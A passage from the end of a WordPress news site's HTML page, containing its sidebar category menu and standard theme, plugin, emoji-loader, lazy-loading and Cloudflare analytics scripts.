    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"a52f611f93","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"a52f611f93","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
